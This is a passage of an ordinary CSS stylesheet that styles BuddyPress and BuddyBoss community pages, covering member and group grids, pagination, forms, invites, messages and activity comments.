  body.friends #buddypress .groups #members-list.grid.three,
  body.members #buddypress .groups #members-list.grid.three,
  body.groups #buddypress .friends #members-list.grid.three,
  body.activity #buddypress .friends #members-list.grid.three,
  body.friends #buddypress .friends #members-list.grid.three,
  body.members #buddypress .friends #members-list.grid.three {
    grid-template-columns: repeat(1, 1fr);
  }
}
body.groups #buddypress #groups-dir-list #groups-list.grid.four,
body.activity #buddypress #groups-dir-list #groups-list.grid.four,
body.friends #buddypress #groups-dir-list #groups-list.grid.four,
body.members #buddypress #groups-dir-list #groups-list.grid.four,
body.groups #buddypress #members-group-list #groups-list.grid.four,
body.activity #buddypress #members-group-list #groups-list.grid.four,
body.friends #buddypress #members-group-list #groups-list.grid.four,
body.members #buddypress #members-group-list #groups-list.grid.four,
body.groups #buddypress #members-dir-list #groups-list.grid.four,
body.activity #buddypress #members-dir-list #groups-list.grid.four,
body.friends #buddypress #members-dir-list #groups-list.grid.four,
body.members #buddypress #members-dir-list #groups-list.grid.four,
body.groups #buddypress .groups #groups-list.grid.four,
body.activity #buddypress .groups #groups-list.grid.four,
body.friends #buddypress .groups #groups-list.grid.four,
body.members #buddypress .groups #groups-list.grid.four,
body.groups #buddypress .friends #groups-list.grid.four,
body.activity #buddypress .friends #groups-list.grid.four,
body.friends #buddypress .friends #groups-list.grid.four,
body.members #buddypress .friends #groups-list.grid.four,
body.groups #buddypress #groups-dir-list #members-list.grid.four,
body.activity #buddypress #groups-dir-list #members-list.grid.four,
body.friends #buddypress #groups-dir-list #members-list.grid.four,
body.members #buddypress #groups-dir-list #members-list.grid.four,
body.groups #buddypress #members-group-list #members-list.grid.four,
body.activity #buddypress #members-group-list #members-list.grid.four,
body.friends #buddypress #members-group-list #members-list.grid.four,
body.members #buddypress #members-group-list #members-list.grid.four,
body.groups #buddypress #members-dir-list #members-list.grid.four,
body.activity #buddypress #members-dir-list #members-list.grid.four,
body.friends #buddypress #members-dir-list #members-list.grid.four,
body.members #buddypress #members-dir-list #members-list.grid.four,
body.groups #buddypress .groups #members-list.grid.four,
body.activity #buddypress .groups #members-list.grid.four,
body.friends #buddypress .groups #members-list.grid.four,
body.members #buddypress .groups #members-list.grid.four,
body.groups #buddypress .friends #members-list.grid.four,
body.activity #buddypress .friends #members-list.grid.four,
body.friends #buddypress .friends #members-list.grid.four,
body.members #buddypress .friends #members-list.grid.four {
  grid-template-columns: repeat(4, 1fr);
}
@media (max-width: 767px) {
  body.groups #buddypress #groups-dir-list #groups-list.grid.four,
  body.activity #buddypress #groups-dir-list #groups-list.grid.four,
  body.friends #buddypress #groups-dir-list #groups-list.grid.four,
  body.members #buddypress #groups-dir-list #groups-list.grid.four,
  body.groups #buddypress #members-group-list #groups-list.grid.four,
  body.activity #buddypress #members-group-list #groups-list.grid.four,
  body.friends #buddypress #members-group-list #groups-list.grid.four,
  body.members #buddypress #members-group-list #groups-list.grid.four,
  body.groups #buddypress #members-dir-list #groups-list.grid.four,
  body.activity #buddypress #members-dir-list #groups-list.grid.four,
  body.friends #buddypress #members-dir-list #groups-list.grid.four,
  body.members #buddypress #members-dir-list #groups-list.grid.four,
  body.groups #buddypress .groups #groups-list.grid.four,
  body.activity #buddypress .groups #groups-list.grid.four,
  body.friends #buddypress .groups #groups-list.grid.four,
  body.members #buddypress .groups #groups-list.grid.four,
  body.groups #buddypress .friends #groups-list.grid.four,
  body.activity #buddypress .friends #groups-list.grid.four,
  body.friends #buddypress .friends #groups-list.grid.four,
  body.members #buddypress .friends #groups-list.grid.four,
  body.groups #buddypress #groups-dir-list #members-list.grid.four,
  body.activity #buddypress #groups-dir-list #members-list.grid.four,
  body.friends #buddypress #groups-dir-list #members-list.grid.four,
  body.members #buddypress #groups-dir-list #members-list.grid.four,
  body.groups #buddypress #members-group-list #members-list.grid.four,
  body.activity #buddypress #members-group-list #members-list.grid.four,
  body.friends #buddypress #members-group-list #members-list.grid.four,
  body.members #buddypress #members-group-list #members-list.grid.four,
  body.groups #buddypress #members-dir-list #members-list.grid.four,
  body.activity #buddypress #members-dir-list #members-list.grid.four,
  body.friends #buddypress #members-dir-list #members-list.grid.four,
  body.members #buddypress #members-dir-list #members-list.grid.four,
  body.groups #buddypress .groups #members-list.grid.four,
  body.activity #buddypress .groups #members-list.grid.four,
  body.friends #buddypress .groups #members-list.grid.four,
  body.members #buddypress .groups #members-list.grid.four,
  body.groups #buddypress .friends #members-list.grid.four,
  body.activity #buddypress .friends #members-list.grid.four,
  body.friends #buddypress .friends #members-list.grid.four,
  body.members #buddypress .friends #members-list.grid.four {
    grid-template-columns: repeat(1, 1fr);
  }
}
body.activity.bp-user.my-activity #buddypress,
body.friends.bp-user.my-friends #buddypress,
body.groups.bp-user.my-groups #buddypress {
  max-width: 100%;
  width: auto;
  margin: inherit !important;
}
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-meta {
  margin-bottom: 10px;
}
#buddypress #whats-new-textarea #whats-new {
  border: solid 1px #d8e6f5;
  padding-top: 14px;
}
#buddypress .bp-pagination {
  margin: 0;
  display: inline-block;
  float: none;
}
#buddypress .bp-pagination .bp-pagination-links {
  margin: 0;
}
#buddypress .bp-pagination .bp-pagination-links .page-numbers {
  border-radius: 4px;
  padding: 7px 21px;
  border: none;
  margin: 0px 3px;
}
#buddypress .bp-pagination .bp-pagination-links .current {
  color: white;
}
#buddypress .count {
  width: 28px;
  height: 28px;
  background: #e6f0fa;
  display: inline-block;
  line-height: 28px;
  padding: 0;
  font-size: 10px;
  border: 0;
  color: #130f40;
  font-weight: 700;
}
#buddypress .bp-screen-title {
  font-weight: 500;
  text-align: left;
  color: #130f40;
  font-size: 17px;
}
#buddypress .standard-form .bp-screen-title {
  margin-top: 0px;
}
#buddypress .standard-form label {
  font-weight: 500;
  margin-bottom: 10px;
  color: #130f40;
}
#buddypress .standard-form input[type="submit"] {
  margin-top: 15px;
  background: #3742fa;
  color: #fff;
  padding: 14px 25px;
}
#buddypress .standard-form input[type="submit"]:hover {
  background: #3742fa;
  color: #fff;
}
#buddypress .standard-form input[disabled="disabled"]:hover {
  color: #fff;
}
#buddypress .standard-form input[type="submit"]#notification-bulk-manage {
  margin-top: 0;
  padding: 7px 20px 8px;
  border-radius: 0 4px 4px 0;
}
#buddypress .standard-form table.bp-list tr {
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0);
  border-radius: 4px !important;
  padding: 15px;
  margin: 15px 0px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#buddypress .standard-form table.bp-list tr .uname-column {
  flex: 2;
}
#buddypress .standard-form table.bp-list thead tr {
  background: transparent;
  box-shadow: none;
  margin: 0;
  padding: 0;
  padding-top: 15px;
  border: none;
}
#buddypress .standard-form label[for="group-members-role-filter"] {
  display: flex;
  align-items: center;
}
#buddypress .standard-form .filter {
  display: flex;
  align-items: center;
}
#buddypress .standard-form .filter label[for="group-members-role-filter"] {
  margin-right: 10px;
}
#buddypress .standard-form .description {
  padding: 5px 15px;
  border-radius: 4px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.03);
  margin-top: 10px;
}
#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items {
  border: none;
}
#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items a {
  transition: all 0.3s ease;
}
#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items li.current {
  background: #fff;
  border: none;
  border-radius: 4px;
}
#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items li.current a {
  font-weight: 500;
  color: #3742fa;
  border-radius: 3px;
}
#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items li.current a:hover {
  background-color: #3742fa;
  color: #fff!important;
  opacity: 1;
}
#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a {
  border: 1px solid #3742fa;
  color: #3742fa;
}
#buddypress #group-invites-container .bp-navs {
  border: none;
}
#buddypress #group-invites-container .bp-navs a {
  padding: 5px 15px;
  border-radius: 4px;
  margin: 5px 0px;
}
#buddypress #group-invites-container .bp-navs .current a {
  padding: 5px 15px;
  border-radius: 4px;
  font-weight: 500;
  color: #3742fa;
}
#buddypress #group-invites-container .group-invites-column form.bp-invites-search-form {
  border-radius: 4px;
  width: 250px;
  overflow: hidden;
}
#buddypress #group-invites-container .group-invites-column form.bp-invites-search-form input[type="search"] {
  padding: 5px 10px;
  font-weight: 400;
}
#buddypress #group-invites-container .group-invites-column form.bp-invites-search-form button[type="submit"] {
  background: #3742fa;
  color: #fff;
  padding: 3px 10px 7px;
}
#buddypress #group-invites-container .group-invites-column a.button {
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.04);
  border: none;
  border-radius: 4px;
  transition: all 0.3s ease;
}
#buddypress #group-invites-container .bp-list {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 20px;
}
#buddypress #group-invites-container .bp-list:before {
  content: none;
}
#buddypress #group-invites-container .bp-list li {
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  border: none;
  border-radius: 4px !important;
  padding: 35px 30px;
  margin: 0px 0px;
  background: #fff;
  width: 100%;
}
#buddypress #group-invites-container .bp-list li .action button {
  background: #eee;
  border-radius: 4px;
  padding: 4px 5px 2px;
}
#buddypress #group-invites-container .bp-list li .action button .icons:before {
  font-size: 18px;
}
#buddypress #group-invites-container .bp-list li:hover button {
  color: #fff;
  background-color: #3742fa;
}
#buddypress #group-invites-container .bp-list li:hover button.invite-button.bp-icons {
  opacity: 1;
  color: #fff;
}
#buddypress #group-invites-container .bp-invites-content li .list-title {
  font-size: 22px;
  line-height: 30px;
  color: #130f40;
  margin-top: 10px;
}
#buddypress #group-invites-container .bp-invites-content .action button {
  border: 1px solid #3742fa;
  color: #3742fa;
  border-radius: 4px;
  font-size: 15px;
  padding: 6px 14px;
}
#buddypress #group-invites-container .bp-invites-content .action button:hover {
  background-color: #3742fa;
  color: #fff;
}
#buddypress #group-invites-container .bp-invites-content .action button.invite-button.bp-icons {
  border: 0;
  color: #576574;
  opacity: 0.6;
}
#buddypress #group-invites-container .bp-invites-content .action button.invite-button.bp-icons:hover {
  opacity: 1;
  color: #fff;
}
#buddypress .bp-avatar-nav ul.avatar-nav-items {
  border: none;
}
#buddypress .bp-avatar-nav ul.avatar-nav-items a {
  transition: all 0.3s ease;
}
#buddypress .bp-avatar-nav ul.avatar-nav-items li.current {
  border: none;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.03);
  border-radius: 4px;
}
#buddypress .bp-avatar-nav ul.avatar-nav-items li.current a {
  font-weight: 500;
}
#buddypress ol.group-create-buttons li a {
  padding: 6px 10px;
}
#buddypress ol.group-create-buttons li.current a {
  padding: 6px 10px;
}
#buddypress ul.button-nav,
#buddypress ol.button-tabs {
  border: none;
  background: transparent;
  margin: 0px 5px 0px 0px;
}
#buddypress ul.button-nav li,
#buddypress ol.button-tabs li {
  position: relative;
}
#buddypress ul.button-nav li a,
#buddypress ol.button-tabs li a {
  padding: 5px 10px;
}
#buddypress ul.button-nav li:after,
#buddypress ol.button-tabs li:after {
  content: '';
  width: 100%;
  height: 0px;
  position: absolute;
  left: 0;
  bottom: -4px;
  transition: all 0.3s ease;
}
#buddypress ul.button-nav li:hover:after,
#buddypress ol.button-tabs li:hover:after,
#buddypress ul.button-nav li:focus:after,
#buddypress ol.button-tabs li:focus:after {
  width: 100%;
  height: 2px;
}
#buddypress ul.button-nav li:hover a,
#buddypress ol.button-tabs li:hover a,
#buddypress ul.button-nav li:focus a,
#buddypress ol.button-tabs li:focus a {
  background: none;
}
#buddypress ul.button-nav li.current,
#buddypress ol.button-tabs li.current {
  border: none;
}
#buddypress ul.button-nav li.current:after,
#buddypress ol.button-tabs li.current:after {
  width: 100%;
  height: 2px;
}
#buddypress ul.button-nav li.current a,
#buddypress ol.button-tabs li.current a {
  color: #3742fa;
  font-weight: 500;
  border: none;
  border-radius: 4px;
  background: transparent;
  transition: all 0.3s ease;
  padding-left: 0;
}
#buddypress #group-create-tabs ol.button-tabs {
  padding-left: 0;
}
#buddypress #group-create-tabs ol.button-tabs li {
  padding: 0;
  color: #130f40;
  font-size: 20px;
}
#buddypress #group-create-tabs ol.button-tabs li:not(.current):after {
  content: none;
}
#buddypress #group-create-tabs ol.button-tabs li.current:after {
  bottom: 0;
}
#buddypress .subnav-filters {
  display: none;
  width: 100%;
  margin-top: 0px;
}
#buddypress .subnav-filters ul {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
}
#buddypress .subnav-filters form.bp-messages-search-form,
#buddypress .subnav-filters form.bp-dir-search-form {
  border-radius: 4px;
  width: 250px;
  overflow: hidden;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  #buddypress .subnav-filters form.bp-messages-search-form,
  #buddypress .subnav-filters form.bp-dir-search-form {
    margin: 0 auto 10px;
  }
}
#buddypress .subnav-filters form.bp-messages-search-form input[type="search"],
#buddypress .subnav-filters form.bp-dir-search-form input[type="search"] {
  padding: 5px 10px;
  font-weight: 400;
}
#buddypress .subnav-filters form.bp-messages-search-form button[type="submit"],
#buddypress .subnav-filters form.bp-dir-search-form button[type="submit"] {
  background: #3742fa;
  color: #fff;
  padding: 8px 10px 7px;
  height: 45px;
}
#buddypress .subnav-filters form.bp-messages-search-form button[type="submit"]:hover,
#buddypress .subnav-filters form.bp-dir-search-form button[type="submit"]:hover {
  background: #0916f1;
}
#buddypress .subnav-filters .component-filters .select-wrap {
  width: 250px;
}
#buddypress .subnav-filters .component-filters .select-wrap select {
  width: 100%;
  text-indent: 0;
  height: 45px;
}
#buddypress .subnav-filters .user-messages-bulk-actions {
  flex: 2;
  text-align: right;
}
#buddypress .subnav-filters .user-messages-bulk-actions .select-wrap {
  width: 250px;
}
#buddypress .subnav-filters .user-messages-bulk-actions .select-wrap:hover {
  border: none;
}
#buddypress .subnav-filters .user-messages-bulk-actions .select-wrap select {
  width: 100%;
  text-indent: 0;
  margin-right: 20px;
}
#buddypress .subnav-filters .user-messages-bulk-actions .select-wrap .select-arrow {
  display: none;
}
#buddypress .profile .screen-heading {
  border-bottom: none;
  margin: 30px 0px 15px;
}
#buddypress .profile .bp-tables-user {
  box-shadow: 0 0 40px rgba(19, 15, 64, 0.08);
  border-radius: 4px;
  overflow: hidden;
}
#buddypress .profile .bp-tables-user td {
  padding: 10px 15px;
  background: #fff;
}
#buddypress .profile .bp-tables-user .label {
  font-weight: 500;
}
#buddypress .profile .bp-tables-user tr:last-child {
  border-bottom: none;
}
#buddypress .profile #bp-delete-cover-image {
  padding: 10px 20px;
  color: #fff;
  border-radius: 4px;
  border: none;
}
#buddypress .bp-feedback {
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  border-radius: 4px;
  margin: 20px 0px;
  background: #fff;
  padding: 20px 25px;
  font-family: 'Jost', sans-serif;
  color: #576574;
  border: 0;
}
#buddypress .bp-feedback .bp-icon {
  padding: 10px 15px;
  border-radius: 4px 0px 0px 4px;
}
#buddypress .bp-feedback .bp-help-text {
  border-radius: 0px 4px 4px 0px;
  padding: 10px;
}
#buddypress .bp-feedback p {
  margin-top: 10px;
}
#buddypress .bp-messages-content .message-lists {
  border-top: none;
}
#buddypress .bp-messages-content .message-lists .thread-item {
  padding: 15px;
  background: #fff;
  border: 1px solid #d8e6f5;
  display: flex;
  align-items: center;
  margin-bottom: 15px;
  border-radius: 4px;
  background-color: #fff;
}
#buddypress .bp-messages-content #thread-preview {
  border: 1px solid #d8e6f5;
  padding: 20px 20px 10px;
  background-color: #fff;
  border-radius: 5px;
}
#buddypress .bp-messages-content #thread-preview .message-title {
  background: transparent;
  margin-bottom: 10px;
  font-weight: 500;
}
#buddypress .bp-messages-content #thread-preview ul,
#buddypress .bp-messages-content #thread-preview ol {
  padding: 0;
}
#buddypress .bp-messages-content #thread-preview .preview-content {
  padding: 15px;
  margin: 0;
}
#buddypress .bp-messages-content #thread-preview .preview-content .preview-pane-header {
  border-bottom: 0;
}
#buddypress .bp-messages-content #thread-preview .preview-content .preview-pane-header .thread-participants dt {
  font-weight: 500;
  margin-bottom: 15px;
}
#buddypress .bp-messages-content #thread-preview .preview-message {
  margin-top: 0;
  padding: 20px 20px 10px;
  background-color: #f8f8f8;
}
#buddypress .bp-messages-content #bp-message-thread-header ul,
#buddypress .bp-messages-content #bp-message-thread-header ol {
  padding: 0;
}
#buddypress .bp-messages-content #bp-message-thread-header .message-title {
  background: transparent;
}
#buddypress .bp-messages-content #bp-message-thread-header .single-message-thread-header {
  padding: 15px;
  margin-bottom: 15px;
  border-bottom: 0;
}
#buddypress .bp-messages-content #bp-message-thread-header .single-message-thread-header .thread-participants dt {
  font-weight: 500;
  margin-bottom: 15px;
}
#buddypress .bp-messages-content #bp-message-thread-list {
  padding: 15px;
  background-color: #fff;
  border: 1px solid #d8e6f5;
}
#buddypress .bp-messages-content #bp-message-thread-list .message-metadata {
  border-radius: 0px;
  padding-bottom: 10px;
  box-shadow: none;
  border-color: #d8e6f5;
}
#buddypress .bp-messages-content #bp-message-thread-list .message-content {
  margin-left: 0;
  background-color: transparent;
}
#buddypress .bp-messages-content form .message-metadata {
  margin-top: 30px;
}
#buddypress .bp-messages-content form .message-metadata strong {
  margin-left: 10px;
}
#buddypress .bp-messages-content form .message-content {
  margin-top: 15px;
}
#buddypress .bp-messages-content time {
  font-size: 15px;
}
#buddypress #notifications-user-list form {
  margin: 20px 0px;
}
#buddypress #notifications-user-list form thead tr {
  background: #fff;
  border: 1px solid #d8e6f5!important;
}
#buddypress #notifications-user-list form thead tr th {
  padding: 10px 15px;
  border-left: 1px solid #d8e6f5;
}
#buddypress #notifications-user-list form tr:last-child {
  border: none;
}
#buddypress #notifications-user-list form tr .bulk-select-check label {
  margin-bottom: 0px;
}
#buddypress #notifications-user-list form td {
  padding: 10px 15px;
  border: 1px solid #d8e6f5;
  background-color: #fff;
  font-size: 15px;
}
#buddypress .select-wrap {
  width: 250px;
}
#buddypress .select-wrap select {
  width: 100%;
  text-indent: 0;
}
#buddypress li.no-ajax:after {
  content: none;
}
#buddypress .activity-comments ul {
  margin-top: 0;
}
#buddypress .activity-comments .comment-item {
  position: relative;
}
#buddypress .activity-comments .comment-item .action {
  position: absolute;
  right: 0;
  top: 5px;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  #buddypress .activity-comments .comment-item .action {
    top: 25px;
  }
}
#buddypress .activity-comments .acomment-content {
  margin-top: 0;
  padding-left: 35px;
  padding-top: 5px;
}
#buddypress .activity-comments .acomment-content p {
  background-color: #f9f9f9;
  padding: 10px 12px;
  border-radius: 10px;
  margin-top: 8px;
  color: #576574;
}
#buddypress .activity-comments .acomment-reply {
  background: transparent;
  font-weight: 500;
  padding: 0;
}
.single-headers .group-status {
  font-family: "Jost", sans-serif;
}
body #buddypress input[type=search] {
  border: 0;
  height: 45px;
  font-size: 15px;
  border: 1px solid #d8e6f5;
  width: 80%;
}
body #buddypress .nouveau-search-submit {
  height: 45px;
}
.groups-header .moderators-lists .moderators-title {
  font-size: 14px;
  font-family: 'Jost', sans-serif;
  color: #130f40;
  font-size: 17px;
  font-weight: 400;
}
.groups-header .desc-wrap .group-description p {
  color: #576574;
  font-family: 'Jost';
  font-size: 17px;
  line-height: 26px;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content {
  font-family: 'Jost', sans-serif;
}
.buddypress-wrap .mini .activity-header {
  font-size: 17px;
}
.buddypress-wrap .subnav-filters .feed {
  margin-top: 10px;
}
.bp-list li .item-avatar img.avatar {
  border-radius: 6px;
  max-width: 90px;
  margin-bottom: 10px;
}
.bp-list li .item .item-block {
  margin: 0;
  width: 100%;
}
.bp-list li .item .item-block .list-title {
  font-size: 22px;
  line-height: 30px;
  margin-bottom: 10px;
}
.bp-list li .item .item-block .item-meta {
  color: #576574;
  font-size: 14px;
  line-height: 24px;
  margin: 0;
}
body.groups #buddypress #groups-dir-list .groups-title a:hover {
  color: #3742fa;
}
.buddypress-wrap .groups-list li p {
  color: #576574;
  font-size: 16px;
  line-height: 26px;
}
#group-create-body img.avatar {
  border-radius: 6px;
}
body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action .button,
body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button {
  color: rgba(19, 15, 64, 0.8);
  font-size: 15px;
  font-family: 'Jost', sans-serif;
  padding: 12px 26px;
  border: 1px solid #e7e9fd;
  background-color: #f3f4ff;
  transition: all 0.3s ease;
  border-radius: 5px;
  margin-top: 15px;
  display: inline-block;
  width: auto;
}
body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action .button:hover,
body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button:hover {
  background-color: #3742fa;
  border-color: #3742fa;
  color: #fff;
}
body.members #buddypress #members-dir-list #groups-list.grid .item-entry,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry,
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry,
body.members #buddypress #members-group-list #groups-list.grid .item-entry,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry,
body.members #buddypress #members-dir-list #members-list.grid .item-entry,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry,
body.members #buddypress #members-group-list #members-list.grid .item-entry,
body.groups #buddypress #members-group-list #members-list.grid .item-entry {
  background-color: #fff;
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
}
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap {
  min-height: auto;
}
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap {
  padding: 30px 15px;
}
body.activity #buddypress .groups .activity-comments .generic-button a {
  color: #130f40;
  border: 0;
  border-radius: 4px;
  font-size: 14px;
  padding: 4px 10px;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  body.activity #buddypress .groups .activity-comments .generic-button a {
    font-size: 12px;
    padding: 0 6px;
  }
}
body.activity #buddypress .groups .activity-comments .generic-button a:hover {
  color: #3742fa;
}
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button {
  border-radius: 4px;
  padding: 10px 20px;
  font-size: 15px;
  line-height: 20px;
  margin-top: 10px;
  width: auto;
  display: inline-block;
}
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover {
  background-color: #3742fa;
  color: #fff;
}
form.ac-form .ac-reply-avatar img {
  border-radius: 6px;
}
.activity-list .activity-item .activity-content .activity-header p a:hover {
  color: #3742fa;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .activity-list .activity-item .activity-content .activity-header {
    width: 65%;
    margin: 0;
  }
}
#previous-next input[name="previous"] {
  color: #3742fa;
  border: 1px solid #3742fa;
  border-radius: 4px;
  padding: 14px 25px;
}
#previous-next input[name="previous"]:hover {
  background-color: #3742fa;
  color: #fff;
}
.buddypress-wrap fieldset legend {
  font-weight: 500;
  color: #130f40;
}
.buddypress-wrap #group-create-body .bp-cover-image-status p.warning {
  background: #eff7ec;
  border: 0;
  box-shadow: 0 0;
  color: #130f40;
  border-radius: 5px;
}
.buddypress-wrap .bp-invites-feedback .bp-feedback p {
  margin: 14px 0 0 10px;
}
.members-list.grid.buddyboss,
.members-group-list.grid.buddyboss,
.groups-list.grid.buddyboss {
  margin-left: 0;
  margin-right: 0;
}
.members-list.grid.buddyboss li,
.members-group-list.grid.buddyboss li,
.groups-list.grid.buddyboss li {
  flex: 100%;
  max-width: 100%;
  background-color: #fff !important;
}
.members-list.grid.buddyboss li .list-wrap,
.members-group-list.grid.buddyboss li .list-wrap,
.groups-list.grid.buddyboss li .list-wrap {
  background-color: transparent !important;
}
.members-list.grid.buddyboss li .list-wrap .members-meta,
.members-group-list.grid.buddyboss li .list-wrap .members-meta,
.groups-list.grid.buddyboss li .list-wrap .members-meta,
.members-list.grid.buddyboss li .list-wrap .friends-meta,
.members-group-list.grid.buddyboss li .list-wrap .friends-meta,
.groups-list.grid.buddyboss li .list-wrap .friends-meta,
.members-list.grid.buddyboss li .list-wrap .groups-meta,
.members-group-list.grid.buddyboss li .list-wrap .groups-meta,
.groups-list.grid.buddyboss li .list-wrap .groups-meta {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 20px;
}
.members-list.grid.buddyboss li .list-wrap .members-meta .friendship-button.generic-button,
.members-group-list.grid.buddyboss li .list-wrap .members-meta .friendship-button.generic-button,
.groups-list.grid.buddyboss li .list-wrap .members-meta .friendship-button.generic-button,
.members-list.grid.buddyboss li .list-wrap .friends-meta .friendship-button.generic-button,
.members-group-list.grid.buddyboss li .list-wrap .friends-meta .friendship-button.generic-button,
.groups-list.grid.buddyboss li .list-wrap .friends-meta .friendship-button.generic-button,
.members-list.grid.buddyboss li .list-wrap .groups-meta .friendship-button.generic-button,
.members-group-list.grid.buddyboss li .list-wrap .groups-meta .friendship-button.generic-button,
.groups-list.grid.buddyboss li .list-wrap .groups-meta .friendship-button.generic-button {
  grid-column-start: 1;
  grid-column-end: 3;
  max-width: 100%;
}
.members-list.grid.buddyboss li .list-wrap .members-meta .friendship-button.generic-button button,
.members-group-list.grid.buddyboss li .list-wrap .members-meta .friendship-button.generic-button button,
.groups-list.grid.buddyboss li .list-wrap .members-meta .friendship-button.generic-button button,
.members-list.grid.buddyboss li .list-wrap .friends-meta .friendship-button.generic-button button,
.members-group-list.grid.buddyboss li .list-wrap .friends-meta .friendship-button.generic-button button,
.groups-list.grid.buddyboss li .list-wrap .friends-meta .friendship-button.generic-button button,
.members-list.grid.buddyboss li .list-wrap .groups-meta .friendship-button.generic-button button,
.members-group-list.grid.buddyboss li .list-wrap .groups-meta .friendship-button.generic-button button,
.groups-list.grid.buddyboss li .list-wrap .groups-meta .friendship-button.generic-button button {
  background-color: #f2f2f2 !important;
}
.members-list.grid.buddyboss li .list-wrap .item-avatar,
.members-group-list.grid.buddyboss li .list-wrap .item-avatar,
.groups-list.grid.buddyboss li .list-wrap .item-avatar {
  margin-bottom: 5px;
}
.members-list.buddyboss:not(.grid) .members-meta div,
.members-group-list.buddyboss:not(.grid) .members-meta div,
.members-list.buddyboss:not(.grid) .friends-meta div,
.members-group-list.buddyboss:not(.grid) .friends-meta div,
.members-list.buddyboss:not(.grid) .groups-meta div,
.members-group-list.buddyboss:not(.grid) .groups-meta div {
  margin-right: 10px;
}
.members-list.buddyboss:not(.grid) .members-meta button,
.members-group-list.buddyboss:not(.grid) .members-meta button,
.members-list.buddyboss:not(.grid) .friends-meta button,
.members-group-list.buddyboss:not(.grid) .friends-meta button,
.members-list.buddyboss:not(.grid) .groups-meta button,
.members-group-list.buddyboss:not(.grid) .groups-meta button {
  background-color: #f2f2f2 !important;
}
.members-list.buddyboss:not(.grid) .members-meta #send-private-message a,
.members-group-list.buddyboss:not(.grid) .members-meta #send-private-message a,
.members-list.buddyboss:not(.grid) .friends-meta #send-private-message a,
.members-group-list.buddyboss:not(.grid) .friends-meta #send-private-message a,
.members-list.buddyboss:not(.grid) .groups-meta #send-private-message a,
.members-group-list.buddyboss:not(.grid) .groups-meta #send-private-message a,
.members-list.buddyboss:not(.grid) .members-meta .switch-button a,
.members-group-list.buddyboss:not(.grid) .members-meta .switch-button a,
.members-list.buddyboss:not(.grid) .friends-meta .switch-button a,
.members-group-list.buddyboss:not(.grid) .friends-meta .switch-button a,
.members-list.buddyboss:not(.grid) .groups-meta .switch-button a,
.members-group-list.buddyboss:not(.grid) .groups-meta .switch-button a {
  padding: 10px 20px;
  border: 1px solid #eaeaea;
}
.groups-list.buddyboss:not(.grid) li:hover button.group-button {
  color: #fff !important;
}
.groups-list.buddyboss:not(.grid) .groups-meta button.group-button {
  background-color: #f2f2f2 !important;
}
.groups-list.buddyboss.grid .groups-meta {
  display: block !important;
}
#members-group-list .grid .item-entry {
  max-width: 100%;
}
#members-group-list .grid.two .item-entry-header {
  grid-column-start: 1;
  grid-column-end: 3;
  background: transparent !important;
  border: none !important;
  padding: 0 !important;
}
#members-group-list .grid.three .item-entry-header {
  grid-column-start: 1;
